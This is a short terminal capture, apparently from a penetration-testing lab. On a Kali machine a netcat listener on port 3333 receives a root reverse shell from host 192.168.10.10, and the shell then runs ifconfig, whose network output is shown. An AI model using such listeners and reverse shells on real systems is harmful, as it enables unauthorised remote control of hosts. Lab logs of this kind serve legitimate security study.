 root@kali:~# nc -nvlp 3333
listening on [any] 3333 ...
connect to [192.168.10.54] from (UNKNOWN) [192.168.10.10] 56157
[root@localhost 桌面]# ifconfig
ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0C:29:A3:42:26
          inet addr:192.168.10.10  Bcast:192.168.10.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fea3:4226/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:762265 errors:0 dropped:0 overruns:0 frame:0
          TX packets:3179733 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:51051647 (48.6 MiB)  TX bytes:4646116538 (4.3 GiB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:2747 errors:0 dropped:0 overruns:0 frame:0
          TX packets:2747 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:223042 (217.8 KiB)  TX bytes:223042 (217.8 KiB)